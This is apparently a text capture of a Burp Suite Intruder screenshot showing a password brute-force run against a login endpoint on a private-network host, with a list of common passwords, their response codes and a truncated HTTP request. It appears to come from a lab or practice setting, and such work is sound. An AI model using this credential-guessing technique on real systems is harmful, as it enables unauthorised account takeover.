 Attack Save Columns 10. Intruder attack of http://192.168.1.21 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Invali... Comment
0 200 303 1
19819 admin 200 303 1
1 123456 200 303
2 12345 200 303
3 123456789 200 303
4 password 200 303
5 iloveyou 200 303
6 princess 200 303
7 1234567 200 303
8 rockyou 200 303
9 12345678 200 303
10 abc123 200 303
11 nicole 200 303
12 daniel 200 303
13 babygirl 200 303
14 monkey 200 303
15 lovely 200 303
16 jessica 200 303
17 654321 200 303
18 michael 200 303
Request Response
Pretty Raw Hex
1 POST /RL.php HTTP/1.1
2 Host: 192.168.1.21
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 103
10 Origin: http://192.168.1.21
11 Connection: close
12 Referer: http://192.168.1.21/login.php